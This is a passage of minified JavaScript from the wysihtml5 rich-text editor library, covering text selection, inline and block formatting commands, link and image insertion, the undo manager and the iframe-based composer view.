n=this.getRange();if(n)try{n.surroundContents(t),this.selectNode(t)}catch(e){t.appendChild(n.extractContents()),n.insertNode(t)}},scrollIntoView:function(){var e=this.doc,t=e.documentElement.scrollHeight>e.documentElement.offsetHeight,n=e._wysihtml5ScrollIntoViewElement=e._wysihtml5ScrollIntoViewElement||((n=e.createElement("span")).innerHTML=c.INVISIBLE_SPACE,n);t&&(this.insertNode(n),t=function(e){var t=0;if(e.parentNode)for(;t+=e.offsetTop||0,e=e.offsetParent;);return t}(n),n.parentNode.removeChild(n),t>=e.body.scrollTop+e.documentElement.offsetHeight-5&&(e.body.scrollTop=t))},selectLine:function(){c.browser.supportsSelectionModify()?this._selectLine_W3C():this.doc.selection&&this._selectLine_MSIE()},_selectLine_W3C:function(){var e=this.doc.defaultView.getSelection();e.modify("extend","left","lineboundary"),e.modify("extend","right","lineboundary")},_selectLine_MSIE:function(){var e,t,n,i,a,r=this.doc.selection.createRange(),o=r.boundingTop,s=this.doc.body.scrollWidth;if(r.moveToPoint){for(0===o&&(n=this.doc.createElement("span"),this.insertNode(n),o=n.offsetTop,n.parentNode.removeChild(n)),o+=1,i=-10;i<s;i+=2)try{r.moveToPoint(i,o);break}catch(e){}for(e=o,t=this.doc.selection.createRange(),a=s;0<=a;a--)try{t.moveToPoint(a,e);break}catch(e){}r.setEndPoint("EndToEnd",t),r.select()}},getText:function(){var e=this.getSelection();return e?e.toString():""},getNodes:function(e,t){var n=this.getRange();return n?n.getNodes([e],t):[]},getRange:function(){var e=this.getSelection();return e&&e.rangeCount&&e.getRangeAt(0)},getSelection:function(){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow)},setSelection:function(e){var t=this.doc.defaultView||this.doc.parentWindow;return rangy.getSelection(t).setSingleRange(e)}})}(wysihtml5),function(s,r){var i=/\s+/g;function a(e,t){e.className&&(e.className=e.className.replace(t,""))}function o(e,t){return r.dom.isCharacterDataNode(e)?0==t?e.previousSibling:t!=e.length||e.nextSibling:0<t&&t<e.childNodes.length}function l(e,t,n){var i,a;if(r.dom.isCharacterDataNode(t)&&(0==n?(n=r.dom.getNodeIndex(t),t=t.parentNode):n==t.length?(n=r.dom.getNodeIndex(t)+1,t=t.parentNode):a=r.dom.splitDataNode(t,n)),!a){for((a=t.cloneNode(!1)).id&&a.removeAttribute("id");i=t.childNodes[n];)a.appendChild(i);r.dom.insertAfter(a,t)}return t==e?a:l(e,a.parentNode,r.dom.getNodeIndex(a))}function m(e){this.isElementMerge=e.nodeType==s.ELEMENT_NODE,this.firstTextNode=this.isElementMerge?e.lastChild:e,this.textNodes=[this.firstTextNode]}function e(e,t,n,i){this.tagNames=e||["span"],this.cssClass=t||"",this.similarClassRegExp=n,this.normalize=i,this.applyToAnyTagName=!1}m.prototype={doMerge:function(){for(var e,t,n,i=[],a=0,r=this.textNodes.length;a<r;++a)t=(e=this.textNodes[a]).parentNode,i[a]=e.data,a&&(t.removeChild(e),t.hasChildNodes()||t.parentNode.removeChild(t));return this.firstTextNode.data=n=i.join(""),n},getLength:function(){for(var e=this.textNodes.length,t=0;e--;)t+=this.textNodes[e].length;return t},toString:function(){for(var e=[],t=0,n=this.textNodes.length;t<n;++t)e[t]="'"+this.textNodes[t].data+"'";return"[Merge("+e.join(",")+")]"}},e.prototype={getAncestorWithClass:function(e){for(var t,n,i;e;){if(n=!this.cssClass||(t=e,n=this.cssClass,i=this.similarClassRegExp,!!t.className&&(i=t.className.match(i)||[])[i.length-1]===n),e.nodeType==s.ELEMENT_NODE&&r.dom.arrayContains(this.tagNames,e.tagName.toLowerCase())&&n)return e;e=e.parentNode}return!1},postApply:function(e,t){for(var n,i,a,r=e[0],o=e[e.length-1],s=[],l=r,c=o,u=0,d=o.length,p=0,h=e.length;p<h;++p)i=e[p],(a=this.getAdjacentMergeableTextNode(i.parentNode,!1))?(n||(n=new m(a),s.push(n)),n.textNodes.push(i),i===r&&(u=(l=n.firstTextNode).length),i===o&&(c=n.firstTextNode,d=n.getLength())):n=null;var f=this.getAdjacentMergeableTextNode(o.parentNode,!0);if(f&&(n||(n=new m(o),s.push(n)),n.textNodes.push(f)),s.length){for(p=0,h=s.length;p<h;++p)s[p].doMerge();t.setStart(l,u),t.setEnd(c,d)}},getAdjacentMergeableTextNode:function(e,t){var n,i=e.nodeType==s.TEXT_NODE,a=i?e.parentNode:e,r=t?"nextSibling":"previousSibling";if(i){if((n=e[r])&&n.nodeType==s.TEXT_NODE)return n}else if((n=a[r])&&this.areElementsMergeable(e,n))return n[t?"firstChild":"lastChild"];return null},areElementsMergeable:function(e,t){return r.dom.arrayContains(this.tagNames,(e.tagName||"").toLowerCase())&&r.dom.arrayContains(this.tagNames,(t.tagName||"").toLowerCase())&&(n=t,e.className.replace(i," ")==n.className.replace(i," "))&&function(e,t){if(e.attributes.length!=t.attributes.length)return!1;for(var n,i,a=0,r=e.attributes.length;a<r;++a)if("class"!=(i=(n=e.attributes[a]).name)){if(i=t.attributes.getNamedItem(i),n.specified!=i.specified)return!1;if(n.specified&&n.nodeValue!==i.nodeValue)return!1}return!0}(e,t);var n},createContainer:function(e){e=e.createElement(this.tagNames[0]);return this.cssClass&&(e.className=this.cssClass),e},applyToTextNode:function(e){var t,n,i=e.parentNode;1==i.childNodes.length&&r.dom.arrayContains(this.tagNames,i.tagName.toLowerCase())?this.cssClass&&(t=i,n=this.cssClass,i=this.similarClassRegExp,t.className?(a(t,i),t.className+=" "+n):t.className=n):(n=this.createContainer(r.dom.getDocument(e)),e.parentNode.insertBefore(n,e),n.appendChild(e))},isRemovable:function(e){return r.dom.arrayContains(this.tagNames,e.tagName.toLowerCase())&&s.lang.string(e.className).trim()==this.cssClass},undoToTextNode:function(e,t,n){var i;t.containsNode(n)||((i=t.cloneRange()).selectNode(n),i.isPointInRange(t.endContainer,t.endOffset)&&o(t.endContainer,t.endOffset)&&(l(n,t.endContainer,t.endOffset),t.setEndAfter(n)),i.isPointInRange(t.startContainer,t.startOffset)&&o(t.startContainer,t.startOffset)&&(n=l(n,t.startContainer,t.startOffset))),this.similarClassRegExp&&a(n,this.similarClassRegExp),this.isRemovable(n)&&function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)}(n)},applyToRange:function(e){var t;if(!(t=e.getNodes([s.TEXT_NODE])).length)try{var n=this.createContainer(e.endContainer.ownerDocument);return e.surroundContents(n),void this.selectNode(e,n)}catch(e){}if(e.splitBoundaries(),(t=e.getNodes([s.TEXT_NODE])).length){for(var i,a=0,r=t.length;a<r;++a)i=t[a],this.getAncestorWithClass(i)||this.applyToTextNode(i);e.setStart(t[0],0),i=t[t.length-1],e.setEnd(i,i.length),this.normalize&&this.postApply(t,e)}},undoToRange:function(e){for(var t,n,i,a=e.getNodes([s.TEXT_NODE]),r=0,o=(a=a.length?(e.splitBoundaries(),e.getNodes([s.TEXT_NODE])):(i=e.endContainer.ownerDocument.createTextNode(s.INVISIBLE_SPACE),e.insertNode(i),e.selectNode(i),[i])).length;r<o;++r)t=a[r],(n=this.getAncestorWithClass(t))&&this.undoToTextNode(t,e,n);1==o?this.selectNode(e,a[0]):(e.setStart(a[0],0),t=a[a.length-1],e.setEnd(t,t.length),this.normalize&&this.postApply(a,e))},selectNode:function(e,t){var n=t.nodeType===s.ELEMENT_NODE,i=!("canHaveHTML"in t)||t.canHaveHTML,a=n?t.innerHTML:t.data,a=""===a||a===s.INVISIBLE_SPACE;if(a&&n&&i)try{t.innerHTML=s.INVISIBLE_SPACE}catch(e){}e.selectNodeContents(t),a&&n?e.collapse(!1):a&&(e.setStartAfter(t),e.setEndAfter(t))},getTextSelectedByRange:function(e,t){var n=t.cloneRange();n.selectNodeContents(e);t=n.intersection(t),t=t?t.toString():"";return n.detach(),t},isAppliedToRange:function(e){var t,n=[],i=e.getNodes([s.TEXT_NODE]);if(!i.length)return!!(t=this.getAncestorWithClass(e.startContainer))&&[t];for(var a,r=0,o=i.length;r<o;++r){if(a=this.getTextSelectedByRange(i[r],e),t=this.getAncestorWithClass(i[r]),""!=a&&!t)return!1;n.push(t)}return n},toggleRange:function(e){this.isAppliedToRange(e)?this.undoToRange(e):this.applyToRange(e)}},s.selection.HTMLApplier=e}(wysihtml5,rangy),wysihtml5.Commands=Base.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},support:function(e){return wysihtml5.browser.supportsCommand(this.doc,e)},exec:function(e,t){var n=wysihtml5.commands[e],i=wysihtml5.lang.array(arguments).get(),a=n&&n.exec,r=null;if(this.editor.fire("beforecommand:composer"),a)i.unshift(this.composer),r=a.apply(n,i);else try{r=this.doc.execCommand(e,!1,t)}catch(e){}return this.editor.fire("aftercommand:composer"),r},state:function(e,t){var n=wysihtml5.commands[e],i=wysihtml5.lang.array(arguments).get(),a=n&&n.state;if(a)return i.unshift(this.composer),a.apply(n,i);try{return this.doc.queryCommandState(e)}catch(e){return!1}}}),wysihtml5.commands.bold={exec:function(e,t){return wysihtml5.commands.formatInline.exec(e,t,"b")},state:function(e,t){return wysihtml5.commands.formatInline.state(e,t,"b")}},function(d){var p=d.dom;d.commands.createLink={exec:function(e,t,n){var i=this.state(e,t);i?e.selection.executeAndRestore(function(){!function(e){for(var t,n,i=e.length,a=0;a<i;a++)t=e[a],n=p.getParentElement(t,{nodeName:"code"}),p.getTextContent(t).match(p.autoLink.URL_REG_EXP)&&!n?n=p.renameElement(t,"code"):p.replaceWithChildNodes(t)}(i)}):function(e,t){var n,i,a,r,o,s,l=e.doc,c="_wysihtml5-temp-"+ +new Date,u=0;for(d.commands.formatInline.exec(e,void 0,"A",c,/non-matching-class/g),n=(i=l.querySelectorAll("A."+c)).length;u<n;u++)for(s in(a=i[u]).removeAttribute("class"),t)a.setAttribute(s,t[s]);r=a,1===n&&(o=p.getTextContent(a),c=!!a.querySelector("*"),o=""===o||o===d.INVISIBLE_SPACE,!c&&o&&(p.setTextContent(a,t.text||a.href),l=l.createTextNode(" "),e.selection.setAfter(a),p.insert(l).after(a),r=l)),e.selection.setAfter(r)}(e,n="object"==typeof n?n:{href:n})},state:function(e,t){return d.commands.formatInline.state(e,t,"A")}}}(wysihtml5),function(i){var a=/wysiwyg-font-size-[0-9a-z\-]+/g;i.commands.fontSize={exec:function(e,t,n){return i.commands.formatInline.exec(e,t,"span","wysiwyg-font-size-"+n,a)},state:function(e,t,n){return i.commands.formatInline.state(e,t,"span","wysiwyg-font-size-"+n,a)},value:function(){}}}(wysihtml5),function(i){var a=/wysiwyg-color-[0-9a-z]+/g;i.commands.foreColor={exec:function(e,t,n){return i.commands.formatInline.exec(e,t,"span","wysiwyg-color-"+n,a)},state:function(e,t,n){return i.commands.formatInline.state(e,t,"span","wysiwyg-color-"+n,a)}}}(wysihtml5),function(h){var f=h.dom,m=["H1","H2","H3","H4","H5","H6","P","BLOCKQUOTE","DIV"];function _(e,t){e.className=e.className.replace(t,"")}function n(e){return e.nodeType===h.TEXT_NODE&&!h.lang.string(e.data).trim()}function g(e){for(var t=e.previousSibling;t&&n(t);)t=t.previousSibling;return t}function y(e){for(var t=e.nextSibling;t&&n(t);)t=t.nextSibling;return t}function a(e){return"BR"===e.nodeName}function v(e){return a(e)||"block"===f.getStyle("display").from(e)}function w(e,t){var n,i;e.selection.selectLine(),e.selection.surround(t),n=y(i=t),i=g(i),n&&a(n)&&n.parentNode.removeChild(n),i&&a(i)&&i.parentNode.removeChild(i),(i=(i=t).lastChild)&&a(i)&&i.parentNode.removeChild(i),e.selection.selectNode(t,h.browser.displaysCaretInEmptyContentEditableCorrectly())}h.commands.formatBlock={exec:function(e,t,a,i,r){var n=e.doc,o=this.state(e,t,a,i,r),s=e.config.useLineBreaks,l=s?"DIV":"P";if(a="string"==typeof a?a.toUpperCase():a,o)e.selection.executeAndRestoreSimple(function(){var e,t,n,i;r&&_(o,r),(i=o,!!h.lang.string(i.className).trim())||!s&&"P"!==a?f.renameElement(o,"P"===a?"DIV":l):(t=(e=o).ownerDocument,n=y(e),i=g(e),n&&!v(n)&&e.parentNode.insertBefore(t.createElement("br"),n),i&&!v(i)&&e.parentNode.insertBefore(t.createElement("br"),e),f.replaceWithChildNodes(o))});else if((null===a||h.lang.array(m).contains(a))&&(u=e.selection.getSelectedNode(),o=f.getParentElement(u,{nodeName:m})))e.selection.executeAndRestore(function(){var e,t,n;a&&(o=f.renameElement(o,a)),i&&(t=i,n=r,(e=o).className?(_(e,n),e.className+=" "+t):e.className=t)});else{if(e.commands.support(t))return c=n,u=t,t=a||l,(d=i)&&(p=f.observe(c,"DOMNodeInserted",function(e){e=e.target;e.nodeType===h.ELEMENT_NODE&&"inline"!==f.getStyle("display").from(e).substr(0,6)&&(e.className+=" "+d)})),c.execCommand(u,!1,t),void(p&&p.stop());var c,u,d,p,o=n.createElement(a||l);i&&(o.className=i),w(e,o)}},state:function(e,t,n,i,a){n="string"==typeof n?n.toUpperCase():n;e=e.selection.getSelectedNode();return f.getParentElement(e,{nodeName:n,className:i,classRegExp:a})}}}(wysihtml5),function(s){var l={strong:"b",em:"i",b:"strong",i:"em"},r={};function c(e,t,n){var i,a=e+":"+t;return r[a]||(r[a]=new s.selection.HTMLApplier((e=l[i=e])?[i.toLowerCase(),e.toLowerCase()]:[i.toLowerCase()],t,n,!0)),r[a]}s.commands.formatInline={exec:function(e,t,n,i,a){var r=e.selection.getRange();if(!r)return!1;c(n,i,a).toggleRange(r),e.selection.setSelection(r)},state:function(e,t,n,i,a){var r=e.doc,o=l[n]||n;return!(!s.dom.hasElementWithTagName(r,n)&&!s.dom.hasElementWithTagName(r,o))&&(!(i&&!s.dom.hasElementWithClassName(r,i))&&(!!(e=e.selection.getRange())&&c(n,i,a).isAppliedToRange(e)))}}}(wysihtml5),wysihtml5.commands.insertHTML={exec:function(e,t,n){e.commands.support(t)?e.doc.execCommand(t,!1,n):e.selection.insertHTML(n)},state:function(){return!1}},function(s){s.commands.insertImage={exec:function(e,t,n){n="object"==typeof n?n:{src:n};var i,a,r=e.doc,o=this.state(e);if(o)return e.selection.setBefore(o),(a=o.parentNode).removeChild(o),s.dom.removeEmptyTextNodes(a),"A"!==a.nodeName||a.firstChild||(e.selection.setAfter(a),a.parentNode.removeChild(a)),void s.quirks.redraw(e.element);for(i in o=r.createElement("IMG"),n)"className"===i&&(i="class"),o.setAttribute(i,n[i]);e.selection.insertNode(o),s.browser.hasProblemsSettingCaretAfterImg()?(r=r.createTextNode(s.INVISIBLE_SPACE),e.selection.insertNode(r),e.selection.setAfter(r)):e.selection.setAfter(o)},state:function(e){var t=e.doc;return!!s.dom.hasElementWithTagName(t,"IMG")&&(!!(t=e.selection.getSelectedNode())&&("IMG"===t.nodeName?t:t.nodeType===s.ELEMENT_NODE&&(t=e.selection.getText(),!s.lang.string(t).trim()&&(1===(e=e.selection.getNodes(s.ELEMENT_NODE,function(e){return"IMG"===e.nodeName})).length&&e[0]))))}}}(wysihtml5),function(n){var i="<br>"+(n.browser.needsSpaceAfterLineBreak()?" ":"");n.commands.insertLineBreak={exec:function(e,t){e.commands.support(t)?(e.doc.execCommand(t,!1,null),n.browser.autoScrollsToCaret()||e.selection.scrollIntoView()):e.commands.exec("insertHTML",i)},state:function(){return!1}}}(wysihtml5),wysihtml5.commands.insertOrderedList={exec:function(e,t){var n,i=e.doc,a=e.selection.getSelectedNode(),r=wysihtml5.dom.getParentElement(a,{nodeName:"OL"}),o=wysihtml5.dom.getParentElement(a,{nodeName:"UL"}),a="_wysihtml5-temp-"+(new Date).getTime();r||o||!e.commands.support(t)?r?e.selection.executeAndRestore(function(){wysihtml5.dom.resolveList(r,e.config.useLineBreaks)}):o?e.selection.executeAndRestore(function(){wysihtml5.dom.renameElement(o,"ol")}):(e.commands.exec("formatBlock","div",a),a=""===(n=i.querySelector("."+a)).innerHTML||n.innerHTML===wysihtml5.INVISIBLE_SPACE||"<br>"===n.innerHTML,e.selection.executeAndRestore(function(){r=wysihtml5.dom.convertToList(n,"ol")}),a&&e.selection.selectNode(r.querySelector("li"),!0)):i.execCommand(t,!1,null)},state:function(e){e=e.selection.getSelectedNode();return wysihtml5.dom.getParentElement(e,{nodeName:"OL"})}},wysihtml5.commands.insertUnorderedList={exec:function(e,t){var n,i=e.doc,a=e.selection.getSelectedNode(),r=wysihtml5.dom.getParentElement(a,{nodeName:"UL"}),o=wysihtml5.dom.getParentElement(a,{nodeName:"OL"}),a="_wysihtml5-temp-"+(new Date).getTime();r||o||!e.commands.support(t)?r?e.selection.executeAndRestore(function(){wysihtml5.dom.resolveList(r,e.config.useLineBreaks)}):o?e.selection.executeAndRestore(function(){wysihtml5.dom.renameElement(o,"ul")}):(e.commands.exec("formatBlock","div",a),a=""===(n=i.querySelector("."+a)).innerHTML||n.innerHTML===wysihtml5.INVISIBLE_SPACE||"<br>"===n.innerHTML,e.selection.executeAndRestore(function(){r=wysihtml5.dom.convertToList(n,"ul")}),a&&e.selection.selectNode(r.querySelector("li"),!0)):i.execCommand(t,!1,null)},state:function(e){e=e.selection.getSelectedNode();return wysihtml5.dom.getParentElement(e,{nodeName:"UL"})}},wysihtml5.commands.italic={exec:function(e,t){return wysihtml5.commands.formatInline.exec(e,t,"i")},state:function(e,t){return wysihtml5.commands.formatInline.state(e,t,"i")}},function(n){var i="wysiwyg-text-align-center",a=/wysiwyg-text-align-[0-9a-z]+/g;n.commands.justifyCenter={exec:function(e,t){return n.commands.formatBlock.exec(e,"formatBlock",null,i,a)},state:function(e,t){return n.commands.formatBlock.state(e,"formatBlock",null,i,a)}}}(wysihtml5),function(n){var i="wysiwyg-text-align-left",a=/wysiwyg-text-align-[0-9a-z]+/g;n.commands.justifyLeft={exec:function(e,t){return n.commands.formatBlock.exec(e,"formatBlock",null,i,a)},state:function(e,t){return n.commands.formatBlock.state(e,"formatBlock",null,i,a)}}}(wysihtml5),function(n){var i="wysiwyg-text-align-right",a=/wysiwyg-text-align-[0-9a-z]+/g;n.commands.justifyRight={exec:function(e,t){return n.commands.formatBlock.exec(e,"formatBlock",null,i,a)},state:function(e,t){return n.commands.formatBlock.state(e,"formatBlock",null,i,a)}}}(wysihtml5),function(n){var i="wysiwyg-text-align-justify",a=/wysiwyg-text-align-[0-9a-z]+/g;n.commands.justifyFull={exec:function(e,t){return n.commands.formatBlock.exec(e,"formatBlock",null,i,a)},state:function(e,t){return n.commands.formatBlock.state(e,"formatBlock",null,i,a)}}}(wysihtml5),wysihtml5.commands.redo={exec:function(e){return e.undoManager.redo()},state:function(e){return!1}},wysihtml5.commands.underline={exec:function(e,t){return wysihtml5.commands.formatInline.exec(e,t,"u")},state:function(e,t){return wysihtml5.commands.formatInline.state(e,t,"u")}},wysihtml5.commands.undo={exec:function(e){return e.undoManager.undo()},state:function(e){return!1}},function(o){var s="data-wysihtml5-selection-node",l="data-wysihtml5-selection-offset",c='<span id="_wysihtml5-undo" class="_wysihtml5-temp">'+o.INVISIBLE_SPACE+"</span>",u='<span id="_wysihtml5-redo" class="_wysihtml5-temp">'+o.INVISIBLE_SPACE+"</span>",d=o.dom;o.UndoManager=o.lang.Dispatcher.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.element=this.composer.element,this.position=0,this.historyStr=[],this.historyDom=[],this.transact(),this._observe()},_observe:function(){var t,e,n,i,a=this,r=this.composer.sandbox.getDocument();d.observe(this.element,"keydown",function(e){var t,n;e.altKey||!e.ctrlKey&&!e.metaKey||(t=90===(n=e.keyCode)&&!e.shiftKey,n=90===n&&e.shiftKey||89===n,t?(a.undo(),e.preventDefault()):n&&(a.redo(),e.preventDefault()))}),d.observe(this.element,"keydown",function(e){e=e.keyCode;e!==t&&(8!==(t=e)&&46!==e||a.transact())}),o.browser.hasUndoInContextMenu()&&(i=function(){!function(e){for(var t;t=e.querySelector("._wysihtml5-temp");)t.parentNode.removeChild(t)}(r),clearInterval(e)},d.observe(this.element,"contextmenu",function(){i(),a.composer.selection.executeAndRestoreSimple(function(){a.element.lastChild&&a.composer.selection.setAfter(a.element.lastChild),r.execCommand("insertHTML",!1,c),r.execCommand("insertHTML",!1,u),r.execCommand("undo",!1,null)}),e=setInterval(function(){r.getElementById("_wysihtml5-redo")?(i(),a.redo()):r.getElementById("_wysihtml5-undo")||(i(),a.undo())},400),n||(n=!0,d.observe(document,"mousedown",i),d.observe(r,["mousedown","paste","cut","copy"],i))})),this.editor.on("newword:composer",function(){a.transact()}).on("beforecommand:composer",function(){a.transact()})},transact:function(){var e,t,n,i=this.historyStr[this.position-1],a=this.composer.getValue();a!==i&&(25<(this.historyStr.length=this.historyDom.length=this.position)&&(this.historyStr.shift(),this.historyDom.shift(),this.position--),this.position++,i=(e=this.composer.selection.getRange()).startContainer||this.element,e=e.startOffset||0,i.nodeType===o.ELEMENT_NODE?t=i:(t=i.parentNode,n=this.getChildNodeIndex(t,i)),t.setAttribute(l,e),void 0!==n&&t.setAttribute(s,n),n=this.element.cloneNode(!!a),this.historyDom.push(n),this.historyStr.push(a),t.removeAttribute(l),t.removeAttribute(s))},undo:function(){this.transact(),this.undoPossible()&&(this.set(this.historyDom[--this.position-1]),this.editor.fire("undo:composer"))},redo:function(){this.redoPossible()&&(this.set(this.historyDom[++this.position-1]),this.editor.fire("redo:composer"))},undoPossible:function(){return 1<this.position},redoPossible:function(){return this.position<this.historyStr.length},set:function(e){this.element.innerHTML="";for(var t,n,i,a=0,r=e.childNodes,o=e.childNodes.length;a<o;a++)this.element.appendChild(r[a].cloneNode(!0));e.hasAttribute(l)?(t=e.getAttribute(l),i=e.getAttribute(s),n=this.element):(t=(n=this.element.querySelector("["+l+"]")||this.element).getAttribute(l),i=n.getAttribute(s),n.removeAttribute(l),n.removeAttribute(s)),null!==i&&(n=this.getChildNodeByIndex(n,+i)),this.composer.selection.set(n,t)},getChildNodeIndex:function(e,t){for(var n=0,i=e.childNodes,a=i.length;n<a;n++)if(i[n]===t)return n},getChildNodeByIndex:function(e,t){return e.childNodes[t]}})}(wysihtml5),wysihtml5.views.View=Base.extend({constructor:function(e,t,n){this.parent=e,this.element=t,this.config=n,this._observeViewChange()},_observeViewChange:function(){var t=this;this.parent.on("beforeload",function(){t.parent.on("change_view",function(e){e===t.name?((t.parent.currentView=t).show(),setTimeout(function(){t.focus()},0)):t.hide()})})},focus:function(){if(this.element.ownerDocument.querySelector(":focus")!==this.element)try{this.element.focus()}catch(e){}},hide:function(){this.element.style.display="none"},show:function(){this.element.style.display=""},disable:function(){this.element.setAttribute("disabled","disabled")},enable:function(){this.element.removeAttribute("disabled")}}),function(l){var c=l.dom,n=l.browser;l.views.Composer=l.views.View.extend({name:"composer",CARET_HACK:"<br>",constructor:function(e,t,n){this.base(e,t,n),this.textarea=this.parent.textarea,this._initSandbox()},clear:function(){this.element.innerHTML=n.displaysCaretInEmptyContentEditableCorrectly()?"":this.CARET_HACK},getValue:function(e){var t=this.isEmpty()?"":l.quirks.getCorrectInnerHTML(this.element);return e&&(t=this.parent.parse(t)),t=l.lang.string(t).replace(l.INVISIBLE_SPACE).by("")},setValue:function(t,e){e&&(t=this.parent.parse(t));try{this.element.innerHTML=t}catch(e){this.element.innerText=t}},show:function(){this.iframe.style.display=this._displayStyle||"",this.textarea.element.disabled||(this.disable(),this.enable())},hide:function(){this._displayStyle=c.getStyle("display").from(this.iframe),"none"===this._displayStyle&&(this._displayStyle=null),this.iframe.style.display="none"},disable:function(){this.parent.fire("disable:composer"),this.element.removeAttribute("contentEditable")},enable:function(){this.parent.fire("enable:composer"),this.element.setAttribute("contentEditable","true")},focus:function(e){l.browser.doesAsyncFocus()&&this.hasPlaceholderSet()&&this.clear(),this.base();var t=this.element.lastChild;e&&t&&("BR"===t.nodeName?this.selection.setBefore(this.element.lastChild):this.selection.setAfter(this.element.lastChild))},getTextContent:function(){return c.getTextContent(this.element)},hasPlaceholderSet:function(){return this.getTextContent()==this.textarea.element.getAttribute("placeholder")&&this.placeholderSet},isEmpty:function(){var e=this.element.innerHTML.toLowerCase();return""===e||"<br>"===e||"<p></p>"===e||"<p><br></p>"===e||this.hasPlaceholderSet()},_initSandbox:function(){var e=this;this.sandbox=new c.Sandbox(function(){e._create()},{stylesheets:this.config.stylesheets}),this.iframe=this.sandbox.getIframe();var t,n=this.textarea.element;c.insert(this.iframe).after(n),n.form&&((t=document.createElement("input")).type="hidden",t.name="_wysihtml5_mode",t.value=1,c.insert(t).after(n))},_create:function(){var e=this;this.doc=this.sandbox.getDocument(),this.element=this.doc.body,this.textarea=this.parent.textarea,this.element.innerHTML=this.textarea.getValue(!0),this.selection=new l.Selection(this.parent),this.commands=new l.Commands(this.parent),c.copyAttributes(["className","spellcheck","title","lang","dir","accessKey"]).from(this.textarea.element).to(this.element),c.addClass(this.element,this.config.composerClassName),this.config.style&&this.style(),this.observe();var t=this.config.name;t&&(c.addClass(this.element,t),c.addClass(this.iframe,t)),this.enable(),this.textarea.element.disabled&&this.disable();t="string"==typeof this.config.placeholder?this.config.placeholder:this.textarea.element.getAttribute("placeholder");t&&c.simulatePlaceholder(this.parent,this,t),this.commands.exec("styleWithCSS",!1),this._initAutoLinking(),this._initObjectResizing(),this._initUndoManager(),this._initLineBreaking(),!this.textarea.element.hasAttribute("autofocus")&&document.querySelector(":focus")!=this.textarea.element||n.isIos()||setTimeout(function(){e.focus(!0)},100),n.clearsContentEditableCorrectly()||l.quirks.ensureProperClearing(this),this.initSync&&this.config.sync&&this.initSync(),this.textarea.hide(),this.parent.fire("beforeload").fire("load")},_initAutoLinking:function(){var i,a,r,o=this,e=n.canDisableAutoLinking(),t=n.doesAutoLinkingInContentEditable();e&&this.commands.exec("autoUrlDetect",!1),this.config.autoLink&&(t&&!e||(this.parent.on("newword:composer",function(){c.getTextContent(o.element).match(c.autoLink.URL_REG_EXP)&&o.selection.executeAndRestore(function(e,t){c.autoLink(t.parentNode)})}),c.observe(this.element,"blur",function(){c.autoLink(o.element)})),i=this.sandbox.getDocument().getElementsByTagName("a"),a=c.autoLink.URL_REG_EXP,r=function(e){e=l.lang.string(c.getTextContent(e)).trim();return e="www."===e.substr(0,4)?"http://"+e:e},c.observe(this.element,"keydown",function(e){var t,n;i.length&&(e=o.selection.getSelectedNode(e.target.ownerDocument),(t=c.getParentElement(e,{nodeName:"A"},4))&&(n=r(t),setTimeout(function(){var e=r(t);e!==n&&e.match(a)&&t.setAttribute("href",e)},0)))}))},_initObjectResizing:function(){var r,o,s;this.commands.exec("enableObjectResizing",!0),n.supportsEvent("resizeend")&&(o=(r=["width","height"]).length,s=this.element,c.observe(s,"resizeend",function(e){var t,n=e.target||e.srcElement,i=n.style,a=0;if("IMG"===n.nodeName){for(;a<o;a++)i[t=r[a]]&&(n.setAttribute(t,parseInt(i[t],10)),i[t]="");l.quirks.redraw(s)}}))},_initUndoManager:function(){this.undoManager=new l.UndoManager(this.parent)},_initLineBreaking:function(){var i=this,a=["LI","P","H1","H2","H3","H4","H5","H6"],r=["UL","OL","MENU"];function o(e){var t=c.getParentElement(e,{nodeName:["P","DIV"]},2);t&&i.selection.executeAndRestore(function(){i.config.useLineBreaks?c.replaceWithChildNodes(t):"P"!==t.nodeName&&c.renameElement(t,"p")})}this.config.useLineBreaks||c.observe(this.element,["focus","keydown"],function(){var e;i.isEmpty()&&(e=i.doc.createElement("P"),i.element.innerHTML="",i.element.appendChild(e),n.displaysCaretInEmptyContentEditableCorrectly()?i.selection.selectNode(e,!0):(e.innerHTML="<br>",i.selection.setBefore(e.firstChild)))}),c.observe(this.doc,"keydown",function(e){var t,n=e.keyCode;e.shiftKey||n!==l.ENTER_KEY&&n!==l.BACKSPACE_KEY||((t=c.getParentElement(i.selection.getSelectedNode(),{nodeName:a},4))?setTimeout(function(){var e=i.selection.getSelectedNode();if("LI"===t.nodeName){if(!e)return;c.getParentElement(e,{nodeName:r},2)||o(e)}n===l.ENTER_KEY&&t.nodeName.match(/^H[1-6]$/)&&o(e)},0):i.config.useLineBreaks&&n===l.ENTER_KEY&&!l.browser.insertsLineBreaksOnReturn()&&(i.commands.exec("insertLineBreak"),e.preventDefault()))})}})}(wysihtml5),function(c){var u=c.dom,d=document,p=window,h=d.createElement("div"),f=["background-color","color","cursor","font-family","font-size","font-style","font-variant","font-weight","line-height","letter-spacing","text-align","text-decoration","text-indent","text-rendering","word-break","word-wrap","word-spacing"],m=["background-color","border-collapse","border-bottom-color","border-bottom-style","border-bottom-width","border-left-color","border-left-style","border-left-width","border-right-color","border-right-style","border-right-width","border-top-color","border-top-style","border-top-width","clear","display","float","margin-bottom","margin-left","margin-right","margin-top","outline-color","outline-offset","outline-width","outline-style","padding-left","padding-right","padding-top","padding-bottom","position","top","left","right","bottom","z-index","vertical-align","text-align","-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing","-webkit-box-shadow","-moz-box-shadow","-ms-box-shadow","box-shadow","-webkit-border-top-right-radius","-moz-border-radius-topright","border-top-right-radius","-webkit-border-bottom-right-radius","-moz-border-radius-bottomright","border-bottom-right-radius","-webkit-border-bottom-left-radius","-moz-border-radius-bottomleft","border-bottom-left-radius","-webkit-border-top-left-radius","-moz-border-radius-topleft","border-top-left-radius","width","height"],_=["html                 { height: 100%; }","body                 { height: 100%; padding: 1px 0 0 0; margin: -1px 0 0 0; }","body > p:first-child { margin-top: 0; }","._wysihtml5-temp     { display: none; }",c.browser.isGecko?"body.placeholder { color: graytext !important; }":"body.placeholder { color: #898eb4 !important; font-size: 15px !important; }","img:-moz-broken      { -moz-force-broken-image-icon: 1; height: 24px; width: 24px; }"];c.views.Composer.prototype.style=function(){var 